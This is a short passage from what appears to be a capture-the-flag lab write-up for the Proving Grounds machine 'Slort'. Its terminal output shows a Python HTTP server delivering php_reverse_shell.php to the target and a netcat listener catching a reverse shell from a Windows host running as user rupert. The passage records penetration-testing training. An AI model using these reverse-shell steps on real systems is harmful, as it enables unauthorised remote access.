 ┌──(ghost㉿shell)-[~/Documents/proving-grounds/slort]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.128.53 - - [30/Jan/2023 20:27:15] "GET /php_reverse_shell.php HTTP/1.0" 200 -
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/slort]
└─$ nc -nlvp 9000
listening on [any] 9000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.128.53] 51122
SOCKET: Shell has connected! PID: 5952
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\site>whoami
slort\rupert